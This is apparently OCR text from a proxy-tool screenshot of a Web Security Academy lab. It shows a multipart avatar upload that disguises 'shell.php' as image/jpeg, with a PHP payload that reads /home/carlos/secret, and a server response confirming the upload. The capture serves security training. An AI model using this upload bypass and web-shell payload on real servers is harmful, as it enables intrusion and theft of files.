 Request
Pretty
Raw
Hex
\n
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------389631
4332275409805574574​3308
9 Content-Length: 532
10 Origin:
https://0ab90053045ca94d85291836007a0013.w
eb-security-academy.net
11 Referer:
https://0ab90053045ca94d85291836007a0013.w
eb-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------3896314332275
4098055745743308
20 Content-Disposition: form-data; name="
avatar"; filename="shell.php"
21 Content-Type: image/jpeg
22
23 <?php echo
file_get_contents('/home/carlos/secret');
?>
24 -----------------------------3896314332275
4098055745743308
25 Content-Disposition: form-data; name="user
"
26
27 wiener
28 -----------------------------3896314332275
4098055745743308
29 Content-Disposition: form-data; name="csrf
"
30
31 01fdEbnlXyk6rLEMEzEqwCskpZi1Nx97
32 -----------------------------3896314332275
4098055745743308--
33
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 11:19:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search...
0 matches